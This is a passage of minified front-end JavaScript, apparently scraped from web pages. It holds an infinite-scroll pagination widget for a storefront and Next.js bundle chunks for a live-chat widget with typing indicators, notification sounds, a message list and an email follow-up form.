e=document.getElementById(n);e&&e.parentNode.removeChild(e)}async function u(e){at.value="loading",await new Promise((e=>setTimeout(e,1e3)));const t=i?`${s}${i}&page=${o}`:`${s}?page=${o}`,r=new URL(t,location.origin).pathname+new URL(t,location.origin).search,n=await fetch(t),a=await n.text(),l=(new DOMParser).parseFromString(a,"text/html"),u=l.querySelector("main");let d;if(u){d=u.querySelectorAll(ot.value),d.length,c(),Array.from(d).forEach((t=>{t.style.opacity=1,ke(t),e.appendChild(t)})),o++;const t=document.createElement("div");d.forEach((e=>t.appendChild(e.cloneNode(!0))));const n=t.innerHTML,i=zt.compressToUTF16(n);return await er(r,i),at.value="finish",!!(await _())}{d=l.querySelectorAll(ot.value),d.length,c(),Array.from(d).forEach((t=>{e.appendChild(t)})),o++;const t=document.createElement("div");d.forEach((e=>t.appendChild(e.cloneNode(!0))));const n=t.innerHTML,i=zt.compressToUTF16(n);return await er(r,i),at.value="finish",!!(await _())}}async function d(e,t){const r=`page=${t}`,o=window.location.search,n=window.location.pathname,i=o?`${n}${o}&${r}`:`${n}?${r}`,s=await tr(i);if(!s)return!1;const a=zt.decompressFromUTF16(s);if(pt.info("restore html",{html:a}),!a)return!1;pt.info("restore html",{html:a});const l=document.createElement("div");l.innerHTML=a;const u=Array.from(l.children);return!!u.length&&(c(),u.forEach((t=>{ke(t),e.appendChild(t)})),!0)}async function p(e,t){pt.info("on restoreAllCachedPages");for(let n=2;n<=t;n++){pt.info("on restoreAllCachedPages",n,t);if(!(await d(e,n)))break;o=n+1}const r=new Date;ut.value=r.getTime()}async function _(){pt.info("inf_count",o);const e=i?`${s}${i}&page=${o}`:`${s}?page=${o}`,t=await fetch(e),r=await t.text();let n=(new DOMParser).parseFromString(r,"text/html");const a=n.querySelector("main");let l;return a?(l=a.querySelectorAll(ot.value),pt.info("Length",null==l?void 0:l.length),ct.value=null==l?void 0:l.length,0!=(null==l?void 0:l.length)):(l=n.querySelectorAll(ot.value),pt.info("Length",null==l?void 0:l.length),ct.value=null==l?void 0:l.length,0!=(null==l?void 0:l.length))}async function g(){const e=await _();pt.log("Next item",e)}return le((()=>{async function e(e){var t;if(!Ee(e))return;const{loadedPages:r=0,scrollY:o=0}=history.state||{};if(0===r)return;const n=null==(t=document.querySelector(ot.value))?void 0:t.parentNode;n&&(pt.info("Restoring cached pages …",{loadedPages:r,scrollY:o}),await p(n,r),requestAnimationFrame((()=>window.scrollTo(0,o))))}return t(e,"handleShow"),"complete"===document.readyState&&e(),window.addEventListener("pageshow",e),window.addEventListener("beforeunload",(()=>{history.replaceState({loadedPages:o-1,scrollY:window.scrollY},"")})),"scrollRestoration"in history&&(history.scrollRestoration="manual"),a(),()=>{window.removeEventListener("pageshow",e)}}),[]),le((()=>{const e=t((()=>{history.replaceState({scrollY:window.scrollY,loadedPages:o-1},"")}),"handleBeforeUnload");return window.addEventListener("beforeunload",e),()=>{window.removeEventListener("beforeunload",e)}}),[]),t(a,"init"),t(l,"createSentinel"),t(c,"deleteSentinel"),t(u,"loadData"),t(d,"restoreFromCache"),t(p,"restoreAllCachedPages"),t(_,"loadDataNext"),t(g,"createLoadmoreButton"),W("div",{class:"mfinf-flex mfinf-w-full",children:[(null==(e=null==rt?void 0:rt.value)?void 0:e.enable_loadmore)&&W(or,{loadData:u}),W(rr,{})]})}function ir(){const e=document.querySelector("#mf-inf-ui-root");return le((()=>{var t,r,o,n,i,s,a,l,c,u,d;const p=new URL(window.location.href);localStorage.getItem("mf_log_on")&&(st.value=!0);const _=p.searchParams.get("mf_log_on");_&&"true"==_?(st.value=!0,localStorage.setItem("mf_log_on",!0)):_&&"false"==_&&(st.value=!1,localStorage.setItem("mf_log_on",!1));if(null==document?void 0:document.querySelector("#mf-inf-plan-check"))pt.info("This shop can skip plan check");else{if(pt.info("This shop need check"),!(null==(t=null==e?void 0:e.dataset)?void 0:t.isSubscribe)||"ACTIVE"!=(null==(r=null==e?void 0:e.dataset)?void 0:r.isSubscribe))return void pt.info("isSubscribe",null==(n=null==e?void 0:e.dataset)?void 0:n.isSubscribe);pt.info("isSubscribe",null==(o=null==e?void 0:e.dataset)?void 0:o.isSubscribe)}if(null==(i=null==e?void 0:e.dataset)?void 0:i.template){const t=be(null==(s=null==e?void 0:e.dataset)?void 0:s.template);it.value=t}if((null==(a=null==e?void 0:e.dataset)?void 0:a.cache_limit)||0==(null==(l=null==e?void 0:e.dataset)?void 0:l.cache_limit)){const t=null==(c=null==e?void 0:e.dataset)?void 0:c.cache_limit;Qt(t)}if(null==(u=null==e?void 0:e.dataset)?void 0:u.blockSettings){const t=JSON.parse(null==(d=null==e?void 0:e.dataset)?void 0:d.blockSettings);if(rt.value=t,pt.info("json",t),"collection"==it&&t.enable_collection){pt.info("Enable on collection");const e=Pe();ot.value=null==e?void 0:e.gCssSelector,nt.value=null==e?void 0:e.pCssSelector,(null==t?void 0:t.collection_grid_css_selector)&&(ot.value=null==t?void 0:t.collection_grid_css_selector),(null==t?void 0:t.collection_pagination_css_selector)&&(nt.value=null==t?void 0:t.collection_pagination_css_selector)}else if("blog"==it&&t.enable_blog){pt.info("Enable on blog");const e=Ae();ot.value=null==e?void 0:e.gCssSelector,nt.value=null==e?void 0:e.pCssSelector,(null==t?void 0:t.blog_grid_css_selector)&&(ot.value=null==t?void 0:t.blog_grid_css_selector),(null==t?void 0:t.blog_pagination_css_selector)&&(nt.value=null==t?void 0:t.blog_pagination_css_selector)}else if("search"==it&&t.enable_search){pt.info("Enable on search");const e=$e();ot.value=null==e?void 0:e.gCssSelector,nt.value=null==e?void 0:e.pCssSelector,(null==t?void 0:t.search_grid_css_selector)&&(ot.value=null==t?void 0:t.search_grid_css_selector),(null==t?void 0:t.search_pagination_css_selector)&&(nt.value=null==t?void 0:t.search_pagination_css_selector)}}}),[]),W(b,{children:W("div",{className:"mfinf-w-full",children:[ot.value&&nt.value&&W(nr,{}),W("div",{style:{display:"none"},children:W("p",{children:["Page Type : ",null==it?void 0:it.value," "]})})]})})}t(rr,"LoadingIndicator"),t(or,"LoadMoreButton"),t(nr,"InfiniteScroll"),t(ir,"App"),H(W(Ce,{children:W(ir,{})}),document.getElementById("mf-inf-ui-root"));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(authenticated)/layout-1039ec0a6c590e9d.js
body_size: 1017
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7340],{20170:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(11660),r=i(38096),n=i(86251),o=i(67920),l=i(64429);let c=new(i(37404)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),u=new n.Vy(c),d=new o.E({defaultOptions:{queries:{queryKeyHashFn:u.hashFn(),queryFn:u.queryFn()}}});function a(e){let{children:t}=e;return(0,s.jsx)(r.Z,{client:c,children:(0,s.jsx)(l.Ht,{client:d,children:t})})}u.connect(d)},31723:(e,t,i)=>{"use strict";i.d(t,{ConvexQueryCacheProvider:()=>l});var s=i(11660),r=i(37404),n=i(71520);let o=(0,n.createContext)({registry:null}),l=e=>{let{children:t,debug:i,expiration:l,maxIdleEntries:u}=e,d=(0,r.BN)();if(void 0===d)throw Error("Could not find Convex client! `ConvexQueryCacheProvider` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");let a=(0,n.useMemo)(()=>new c(d,{debug:i,expiration:l,maxIdleEntries:u}),[d,i,l,u]);return(0,s.jsx)(o.Provider,{value:{registry:a},children:t})};class c{start(e,t,i,s){let r=this.queries.get(t);this.subs.set(e,t),void 0===r?(r={refs:new Set,evictTimer:null,unsub:this.convex.watchQuery(i,s).onUpdate(()=>{})},this.queries.set(t,r)):null!==r.evictTimer&&(this.idle-=1,clearTimeout(r.evictTimer),r.evictTimer=null),r.refs.add(e)}end(e){let t=this.subs.get(e);if(t){this.subs.delete(e);let i=this.queries.get(t);if(null==i||i.refs.delete(e),(null==i?void 0:i.refs.size)===0){let e=()=>{i.unsub(),this.queries.delete(t)};this.idle==this.maxIdleEntries?e():(this.idle+=1,i.evictTimer=window.setTimeout(()=>{this.idle-=1,e()},this.timeout))}}}debug(){for(let[e,t]of(console.log("DEBUG CACHE"),console.log("IDLE = ".concat(this.idle)),console.log(" SUBS"),this.subs.entries()))console.log("  ".concat(e," => ").concat(t));for(let[e,t]of(console.log(" QUERIES"),this.queries.entries()))console.log("  ".concat(e," => ").concat(t.refs.size," refs, evict = ").concat(t.evictTimer));console.log("~~~~~~~~~~~~~~~~~~~~~~")}constructor(e,t){var i,s,r;if(this.queries=new Map,this.subs=new Map,this.convex=e,this.idle=0,this.timeout=null!==(i=t.expiration)&&void 0!==i?i:3e5,this.maxIdleEntries=null!==(s=t.maxIdleEntries)&&void 0!==s?s:250,null!==(r=t.debug)&&void 0!==r&&r){let e=new WeakRef(this),t=setInterval(()=>{let i=e.deref();void 0===i?clearInterval(t):i.debug()},3e3)}}}},44694:(e,t,i)=>{"use strict";i.d(t,{g:()=>r});var s=i(44948);let r=(0,s.createServerReference)("00a82bb4a422dd79da911c91027e6e87c58733c0c2",s.callServer,void 0,s.findSourceMapURL,"invalidateCache")},52537:(e,t,i)=>{Promise.resolve().then(i.bind(i,20170)),Promise.resolve().then(i.bind(i,21627)),Promise.resolve().then(i.bind(i,31723))}},e=>{var t=t=>e(e.s=t);e.O(0,[7404,8706,4590,7394,7721,2388,247,7358],()=>t(52537)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/1445-70b199b2e6b3aee8.js
body_size: 6523
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1445],{23226:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(86251),a=n(87676),s=n(67328),l=n(71520),i=n(61299);function o(e){let{conversationId:t,userId:n,userType:o,organizationMemberId:c,userName:d,enabled:u=!0,subscribeToTypingUsers:m=!0}=e,[g,h]=(0,l.useState)(!1),f=(0,l.useRef)(),x=(0,l.useRef)(0),{mutate:p}=(0,a.n)({mutationFn:(0,r._C)(i.FH.functions.liveChatTyping.setTypingStatus)}),{mutate:y}=(0,a.n)({mutationFn:(0,r._C)(i.FH.functions.liveChatTyping.clearTypingStatus)}),{data:v=[]}=(0,s.I)({...(0,r.g6)(i.FH.functions.liveChatTyping.getTypingUsers,{conversationId:t,excludeUserId:"agent"===o&&c?c:n}),enabled:u&&!!t&&m,refetchInterval:1e3}),b=(0,l.useCallback)(()=>{if(!u||!t)return;let e=Date.now();!(e-x.current<300)&&(f.current&&clearTimeout(f.current),g||(h(!0),p({conversationId:t,userId:n,userType:o,isTyping:!0,organizationMemberId:c,userName:d}),x.current=e),f.current=setTimeout(()=>{N()},3e3))},[u,t,n,o,c,d,g,p]),N=(0,l.useCallback)(()=>{u&&t&&(f.current&&(clearTimeout(f.current),f.current=void 0),g&&(h(!1),y({conversationId:t,userId:n})))},[u,t,n,g,y]);return(0,l.useEffect)(()=>()=>{f.current&&clearTimeout(f.current),g&&t&&y({conversationId:t,userId:n})},[]),(0,l.useEffect)(()=>{f.current&&(clearTimeout(f.current),f.current=void 0),g&&h(!1)},[t]),{isTyping:g,typingUsers:v,handleTypingStart:b,handleTypingStop:N,hasTypingUsers:v.length>0,typingUsersCount:v.length,getTypingText:()=>0===v.length?null:1===v.length?"".concat(v[0].userName," is typing..."):2===v.length?"".concat(v[0].userName," and ").concat(v[1].userName," are typing..."):"".concat(v.length," people are typing...")}}},31726:(e,t,n)=>{n.d(t,{V:()=>l});var r=n(11660),a=n(77105),s=n(91474);function l(e){let{variant:t="inbox",typingUsers:n=[],theme:l="light",color:i="#3B82F6",className:o,text:c}=e;if(0===n.length&&!c||!n.some(e=>"widget"===t&&"agent"===e.userType||"inbox"===t&&"customer"===e.userType)&&!c)return null;if("widget"===t)return(0,r.jsx)("div",{className:(0,a.cn)("flex flex-row justify-start",o),children:(0,r.jsx)("div",{className:(0,a.cn)("flex flex-col gap-2 items-start",s.f.bubble.wrapper),children:(0,r.jsx)("div",{className:(0,a.cn)(s.f.bubble.content,s.f.bubble.padding,"dark"===l?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900"),children:(0,r.jsxs)("div",{className:"flex gap-1 items-center",style:{minHeight:"1.25rem"},children:[" ",[0,1,2].map(e=>(0,r.jsx)("div",{className:(0,a.cn)("w-2 h-2 rounded-full animate-bounce","dark"===l?"bg-gray-400":"bg-gray-500"),style:{animationDelay:"".concat(150*e,"ms"),animationDuration:"1.4s"}},e))]})})})});if("inbox"===t){let e=n.find(e=>"customer"===e.userType),t=e?"".concat(e.userName," is typing"):"Customer is typing";return(0,r.jsx)("div",{className:(0,a.cn)("flex items-center gap-2 px-3 py-2 animate-in fade-in-0 duration-200","text-sm",o),children:(0,r.jsxs)("div",{className:"flex items-center gap-1",children:[(0,r.jsx)("span",{className:(0,a.cn)("text-xs","dark"===l?"text-gray-300":"text-gray-600"),children:t}),(0,r.jsx)("div",{className:"flex gap-0.5 ml-1",children:[0,1,2].map(e=>(0,r.jsx)("div",{className:(0,a.cn)("w-1.5 h-1.5 rounded-full animate-bounce","dark"===l?"bg-gray-400":"bg-gray-500"),style:{animationDelay:"".concat(150*e,"ms"),animationDuration:"1.4s"}},e))})]})})}return null}},37143:(e,t,n)=>{n.d(t,{N:()=>p});var r=n(11660),a=n(71520),s=n(18737),l=n(2049),i=n(35258),o=n(71865),c=n(86664);class d extends a.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=t.offsetParent,n=e instanceof HTMLElement&&e.offsetWidth||0,r=this.props.sizeRef.current;r.height=t.offsetHeight||0,r.width=t.offsetWidth||0,r.top=t.offsetTop,r.left=t.offsetLeft,r.right=n-r.width-r.left}return null}componentDidUpdate(){}render(){return this.props.children}}function u(e){let{children:t,isPresent:n,anchorX:s}=e,l=(0,a.useId)(),i=(0,a.useRef)(null),o=(0,a.useRef)({width:0,height:0,top:0,left:0,right:0}),{nonce:u}=(0,a.useContext)(c.Q);return(0,a.useInsertionEffect)(()=>{let{width:e,height:t,top:r,left:a,right:c}=o.current;if(n||!i.current||!e||!t)return;i.current.dataset.motionPopId=l;let d=document.createElement("style");return u&&(d.nonce=u),document.head.appendChild(d),d.sheet&&d.sheet.insertRule('\n          [data-motion-pop-id="'.concat(l,'"] {\n            position: absolute !important;\n            width: ').concat(e,"px !important;\n            height: ").concat(t,"px !important;\n            ").concat("left"===s?"left: ".concat(a):"right: ".concat(c),"px !important;\n            top: ").concat(r,"px !important;\n          }\n        ")),()=>{document.head.removeChild(d)}},[n]),(0,r.jsx)(d,{isPresent:n,childRef:i,sizeRef:o,children:a.cloneElement(t,{ref:i})})}let m=e=>{let{children:t,initial:n,isPresent:s,onExitComplete:i,custom:c,presenceAffectsLayout:d,mode:m,anchorX:h}=e,f=(0,l.M)(g),x=(0,a.useId)(),p=(0,a.useCallback)(e=>{for(let t of(f.set(e,!0),f.values()))if(!t)return;i&&i()},[f,i]),y=(0,a.useMemo)(()=>({id:x,initial:n,isPresent:s,custom:c,onExitComplete:p,register:e=>(f.set(e,!1),()=>f.delete(e))}),d?[Math.random(),p]:[s,p]);return(0,a.useMemo)(()=>{f.forEach((e,t)=>f.set(t,!1))},[s]),a.useEffect(()=>{s||f.size||!i||i()},[s]),"popLayout"===m&&(t=(0,r.jsx)(u,{isPresent:s,anchorX:h,children:t})),(0,r.jsx)(o.t.Provider,{value:y,children:t})};function g(){return new Map}var h=n(45542);let f=e=>e.key||"";function x(e){let t=[];return a.Children.forEach(e,e=>{(0,a.isValidElement)(e)&&t.push(e)}),t}let p=e=>{let{children:t,custom:n,initial:o=!0,onExitComplete:c,presenceAffectsLayout:d=!0,mode:u="sync",propagate:g=!1,anchorX:p="left"}=e,[y,v]=(0,h.xQ)(g),b=(0,a.useMemo)(()=>x(t),[t]),N=g&&!y?[]:b.map(f),C=(0,a.useRef)(!0),j=(0,a.useRef)(b),w=(0,l.M)(()=>new Map),[L,E]=(0,a.useState)(b),[T,k]=(0,a.useState)(b);(0,i.E)(()=>{C.current=!1,j.current=b;for(let e=0;e<T.length;e++){let t=f(T[e]);N.includes(t)?w.delete(t):!0!==w.get(t)&&w.set(t,!1)}},[T,N.length,N.join("-")]);let S=[];if(b!==L){let e=[...b];for(let t=0;t<T.length;t++){let n=T[t],r=f(n);N.includes(r)||(e.splice(t,0,n),S.push(n))}return"wait"===u&&S.length&&(e=S),k(x(e)),E(b),null}let{forceRender:O}=(0,a.useContext)(s.L);return(0,r.jsx)(r.Fragment,{children:T.map(e=>{let t=f(e),a=(!g||!!y)&&(b===T||N.includes(t));return(0,r.jsx)(m,{isPresent:a,initial:(!C.current||!!o)&&void 0,custom:n,presenceAffectsLayout:d,mode:u,onExitComplete:a?void 0:()=>{if(!w.has(t))return;w.set(t,!0);let e=!0;w.forEach(t=>{t||(e=!1)}),e&&(null==O||O(),k(j.current),g&&(null==v||v()),c&&c())},anchorX:p,children:e},t)})})}},40241:(e,t,n)=>{n.d(t,{T:()=>l});var r=n(86251),a=n(67328),s=n(61299);let l=e=>{var t;let{siteKey:n,siteType:l}=e,{data:i,...o}=(0,a.I)((0,r.g6)(s.FH.functions.liveChatAvailability.isWithinWorkingHoursBySite,{siteKey:n,siteType:l}));return{availabilityStatus:i,isAvailable:null===(t=null==i?void 0:i.isAvailable)||void 0===t||t,isLoading:o.isPending,error:o.error}}},40859:(e,t,n)=>{n.d(t,{H:()=>l});var r=n(71520);let a={DEFAULT_COOLDOWN_MS:1e4,MIN_COOLDOWN_MS:3e3,MAX_COOLDOWN_MS:6e4,DEFAULT_VOLUME:.5,DEFAULT_SOUND_PATH:"/sounds/notification.mp3"},s={ENABLED:"livechat_sound_enabled",VOLUME:"livechat_sound_volume",COOLDOWN:"livechat_sound_cooldown"};function l(){let{enabled:e=!0,cooldownMs:t=a.DEFAULT_COOLDOWN_MS,volume:n=a.DEFAULT_VOLUME,soundUrl:l=a.DEFAULT_SOUND_PATH,persistPreferences:i=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=(0,r.useRef)(null),c=(0,r.useRef)(0),d=(0,r.useRef)(!1),u=(0,r.useCallback)(()=>{if(!i)return{enabled:e,volume:n,cooldown:t};try{let r={enabled:localStorage.getItem(s.ENABLED),volume:localStorage.getItem(s.VOLUME),cooldown:localStorage.getItem(s.COOLDOWN)};return{enabled:null!==r.enabled?"true"===r.enabled:e,volume:null!==r.volume?parseFloat(r.volume):n,cooldown:null!==r.cooldown?parseInt(r.cooldown):t}}catch(r){return{enabled:e,volume:n,cooldown:t}}},[e,n,t,i])(),[m,g]=(0,r.useState)(u.enabled),[h,f]=(0,r.useState)(u.volume),[x,p]=(0,r.useState)(u.cooldown),[y,v]=(0,r.useState)(!1);(0,r.useEffect)(()=>{try{let e=new Audio(l);e.volume=h,e.preload="auto",e.addEventListener("canplaythrough",()=>{v(!0)}),e.addEventListener("error",e=>{console.error("Failed to load notification sound:",e),v(!1)}),o.current=e;let t=()=>{d.current=!0,o.current&&o.current.load()};return document.addEventListener("click",t,{once:!0}),document.addEventListener("keydown",t,{once:!0}),()=>{document.removeEventListener("click",t),document.removeEventListener("keydown",t),o.current&&(o.current.pause(),o.current=null)}}catch(e){console.error("Failed to initialize audio:",e)}},[l,h]);let b=(0,r.useCallback)((e,t)=>{if(i)try{localStorage.setItem(e,t)}catch(e){console.error("Failed to save preference:",e)}},[i]),N=(0,r.useCallback)(()=>Date.now()-c.current>=x,[x]),C=(0,r.useCallback)(async()=>{if(!m||!o.current||!y||!d.current||!N()||"undefined"!=typeof document&&document.hidden)return!1;try{return o.current.currentTime=0,o.current.volume=h,await o.current.play(),c.current=Date.now(),!0}catch(e){return console.error("Failed to play notification sound:",e),!1}},[m,y,N,h]),j=(0,r.useCallback)(()=>{let e=!m;g(e),b(s.ENABLED,String(e))},[m,b]),w=(0,r.useCallback)(e=>{let t=Math.max(0,Math.min(1,e));f(t),o.current&&(o.current.volume=t),b(s.VOLUME,String(t))},[b]),L=(0,r.useCallback)(e=>{let t=Math.max(a.MIN_COOLDOWN_MS,Math.min(a.MAX_COOLDOWN_MS,e));p(t),b(s.COOLDOWN,String(t))},[b]),E=(0,r.useCallback)(()=>{o.current&&d.current&&o.current.load()},[]),T=(0,r.useCallback)(()=>Math.max(0,x-(Date.now()-c.current)),[x]);return{isEnabled:m,volume:h,cooldownMs:x,isAudioLoaded:y,playSound:C,toggleEnabled:j,setEnabled:e=>{g(e),b(s.ENABLED,String(e))},setVolume:w,setCooldown:L,preloadSound:E,canPlaySound:N,getTimeUntilNextPlay:T,lastPlayedAt:c.current}}},45605:(e,t,n)=>{n.d(t,{A:()=>E});var r=n(11660),a=n(37404),s=n(71520),l=n(97948),i=n(37143),o=n(30229),c=n(31726),d=n(8137),u=n(77105),m=n(91474),g=n(93158),h=n(86251),f=n(87676),x=n(64967),p=n(61299);let y=e=>{let{conversationId:t,theme:n="light",primaryColor:a="#3B82F6",submittedEmail:l}=e,[i,o]=(0,s.useState)(""),[c,d]=(0,s.useState)(!1),{mutateAsync:m,isPending:g}=(0,f.n)({mutationFn:(0,h._C)(p.FH.functions.liveChatInbox.liveChatEmailSubmission)}),y=async e=>{if(e.preventDefault(),/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(i))try{await m({conversationId:t,email:i}),d(!0)}catch(e){console.error("Failed to submit email:",e)}},v=c||l;return(0,r.jsx)("div",{className:"flex justify-start mt-1 mb-2",children:(0,r.jsxs)("div",{className:(0,u.cn)("rounded-2xl px-4 py-3 w-full","dark"===n?"bg-gray-700 text-gray-100":"bg-gray-100 text-gray-900"),children:[(0,r.jsx)("p",{className:"text-sm mb-3",children:v?"Email submitted for follow up":"Get notified by email"}),(0,r.jsxs)("form",{onSubmit:y,className:"flex items-center gap-2",children:[(0,r.jsx)("input",{type:"email",value:l||i,onChange:e=>o(e.target.value),placeholder:"email@example.com",className:(0,u.cn)("px-3 py-1.5 rounded-lg text-sm flex-1 min-w-[200px] border outline-none transition-colors","dark"===n?"bg-gray-800 text-gray-100 border-gray-600 placeholder:text-gray-400":"bg-white text-gray-900 border-gray-300 placeholder:text-gray-500",v&&"opacity-70 cursor-not-allowed"),onFocus:e=>{v||(e.target.style.borderColor=a)},onBlur:e=>{v||(e.target.style.borderColor="")},disabled:g||!!v,required:!0}),!v&&(0,r.jsx)("button",{type:"submit",disabled:g||!i,className:(0,u.cn)("p-1.5 rounded-lg transition-colors","disabled:opacity-50 disabled:cursor-not-allowed"),style:{backgroundColor:a,color:"white"},children:(0,r.jsx)(x.A,{className:"h-4 w-4"})})]})]})})},v=e=>{let{messages:t,isPending:n,canLoadMore:a,onLoadMore:l,theme:h="light",primaryColor:f="#3B82F6",typingUsers:x=[],assignedTo:p,assignedAt:v,conversationId:b,customerEmail:N}=e,C=(0,s.useRef)(null);if((0,s.useEffect)(()=>{C.current&&C.current.scrollIntoView({behavior:"smooth"})},[t,x]),n)return(0,r.jsx)("div",{className:m.f.messagesList.loadingContainer,children:(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.loadingText,"dark"===h?"text-gray-400":"text-gray-500"),children:"Loading messages..."})});if(0===t.length)return(0,r.jsx)("div",{className:m.f.messagesList.emptyContainer,children:(0,r.jsx)("p",{className:(0,u.cn)(m.f.messagesList.emptyText,"dark"===h?"text-gray-400":"text-gray-500"),children:"No messages yet"})});let j=[...t].reverse();return(0,r.jsx)(d.F,{className:"h-full w-full",id:"scroll-area",children:(0,r.jsxs)("div",{className:m.f.messagesList.messagesContainer,children:[a&&(0,r.jsx)("div",{className:m.f.messagesList.loadMoreContainer,children:(0,r.jsx)("button",{onClick:l,className:(0,u.cn)(m.f.messagesList.loadMoreButton,"dark"===h?"text-gray-400 hover:text-gray-200":"text-gray-500 hover:text-gray-700"),children:"Load more messages"})}),(0,r.jsx)(i.N,{initial:!1,children:j.map((e,t)=>{let n=new Date(e._creationTime),a=t>0?j[t-1]:null,s=t<j.length-1?j[t+1]:null,l=a?new Date(a._creationTime):null,i=l&&n.getDate()!==l.getDate(),c=n.toDateString()===new Date().toDateString(),d=!s||e.isOwner!==s.isOwner,C=t===j.length-1,w=x.length>0,L=t===j.length-1,E=p&&v&&a&&a._creationTime<v&&e._creationTime>=v;return(0,r.jsxs)(o.P.div,{initial:!1,layout:!0,transition:{layout:{duration:.2}},children:[i&&(0,r.jsxs)("div",{className:m.f.messagesList.dateSeparator,children:[(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.dateLine,"dark"===h?"border-gray-600":"border-gray-200")}),(0,r.jsx)("span",{className:(0,u.cn)(m.f.messagesList.dateText,"dark"===h?"text-gray-500":"text-gray-400"),children:c?"Today":n.toLocaleDateString("en-US",{month:"short",day:"numeric"})}),(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.dateLine,"dark"===h?"border-gray-600":"border-gray-200")})]}),E&&(0,r.jsxs)("div",{className:m.f.messagesList.assignmentIndicator,children:[(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.assignmentLine,"dark"===h?"border-gray-600":"border-gray-200")}),(0,r.jsxs)("span",{className:(0,u.cn)(m.f.messagesList.assignmentText,"dark"===h?"text-blue-400":"text-blue-600"),children:[p.name||"Agent"," joined the conversation"]}),(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.assignmentLine,"dark"===h?"border-gray-600":"border-gray-200")})]}),e.isEmailInputMessage&&b?(0,r.jsx)(y,{conversationId:b,theme:h,primaryColor:f,submittedEmail:N}):(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.messageRow,e.isOwner?"justify-end":"justify-start"),children:(0,r.jsx)(g.A,{content:e.text||"",timestamp:new Date(e._creationTime).toLocaleTimeString([],{hour:"2-digit",minute:"2-digit"}),isStoreOwner:e.isOwner,showTimestamp:d&&!(C&&w),attachments:e.attachments,theme:h,primaryColor:f,isNewest:L})})]},e._id)})}),(0,r.jsx)(c.V,{variant:"widget",typingUsers:x,theme:h,color:f}),(0,r.jsx)("div",{ref:C})]})})};var b=n(60291),N=n(60082);let C=e=>{let{conversationId:t,organizationId:n,enableAiMode:r,chatTimeoutMinutes:l}=e,[i,o]=(0,s.useState)([]),[c,d]=(0,s.useState)(!1),{uploadFiles:u}=(0,N.A)({maxFileSize:5242880,onFileSizeError:e=>{b.Ay.error("".concat(e.name," exceeds 5MB limit"))}}),m=(0,a.n_)(p.FH.functions.liveChatInbox.createLiveChatIncomingMessage);return{handleOnSend:async(e,a)=>{if(e.trim()||a&&0!==a.length){d(!0);try{let s;a&&a.length>0&&(s=(await u(a)).map(e=>({storageId:e.storageId,name:e.name}))),await m({conversationId:t,organizationId:n,message:e.trim(),attachments:s,enableAiMode:r,chatTimeoutMinutes:l})}catch(e){console.error("Error sending message:",e),b.Ay.error("Failed to send message. Please try again.")}finally{d(!1)}}},isSubmitting:c,attachments:i,setAttachments:o}};var j=n(40859),w=n(23226),L=n(26795);let E=e=>{let{organizationId:t,conversationId:n,brandTitle:i,onStartNewConversation:o,color:c,theme:d="light",logoUrl:m,suggestedMessages:g,inputPlaceholder:h,aiModeEnabled:f,chatTimeoutMinutes:x}=e,y=localStorage.getItem("customerUniqueKey")||"anonymous",b=(0,a.IT)(p.FH.functions.liveChatInboxQueries.getLiveChatConversationById,{conversationId:n,includeAssignedTo:!0}),N=null==b?void 0:b.assignedToDoc,{results:E,status:T,loadMore:k}=(0,a.fz)(p.FH.functions.liveChatInboxQueries.getLiveChatMessages,{conversationId:n},{initialNumItems:20}),S="LoadingFirstPage"===T,O=E||[],{handleOnSend:D,isSubmitting:M,attachments:_,setAttachments:A}=C({conversationId:n,organizationId:t,enableAiMode:!!f,chatTimeoutMinutes:x}),{typingUsers:F,handleTypingStart:I,handleTypingStop:U,hasTypingUsers:R}=(0,w.A)({conversationId:n,userId:y,userType:"customer",userName:"Customer",enabled:!0}),{playSound:P,isEnabled:H}=(0,j.H)({enabled:!0,cooldownMs:1e4,volume:.5}),B=(0,s.useRef)(O.length),W=(0,s.useRef)(!0);(0,s.useEffect)(()=>{if(W.current){W.current=!1,B.current=O.length;return}if(O.length>B.current){let e=O.length-B.current;O.slice(0,e).some(e=>e.isOwner)&&H&&P()}B.current=O.length},[O,H,P]);let V=!O.some(e=>!e.isOwner)&&g&&g.length>0&&!S,z=e=>{D(e)};return(0,r.jsx)(L.J,{theme:d,primaryColor:c,headerProps:{title:N?"".concat(N.name):i,subtitle:N?"".concat(i):void 0,avatarUrl:m},children:(0,r.jsxs)("div",{className:"flex flex-col flex-1 overflow-hidden",children:[(0,r.jsx)("div",{className:"flex-1 min-h-0",children:(0,r.jsx)(v,{messages:O,isPending:S,canLoadMore:"CanLoadMore"===T,onLoadMore:()=>k(50),theme:d,primaryColor:c,typingUsers:R?F:[],assignedTo:N,assignedAt:null==b?void 0:b.assignedAt,conversationId:n,customerEmail:null==b?void 0:b.customerEmail})}),V&&(0,r.jsx)("div",{className:"px-4 pb-3 flex-shrink-0",children:(0,r.jsx)("div",{className:"flex flex-col gap-2",children:(0,r.jsx)("div",{className:"flex flex-wrap gap-2 justify-end",children:g.map((e,t)=>(0,r.jsx)("button",{className:(0,u.cn)("px-3 py-2 text-xs rounded-lg border transition-colors","dark"===d?"border-gray-600 bg-gray-700 text-gray-300 hover:bg-gray-600":"border-gray-300 bg-white text-gray-700 hover:bg-gray-50"),onClick:()=>z(e),disabled:M,children:e},t))})})}),(null==b?void 0:b.isClosed)?(0,r.jsx)(()=>{let e=(null==b?void 0:b.customerEmail)&&(null==b?void 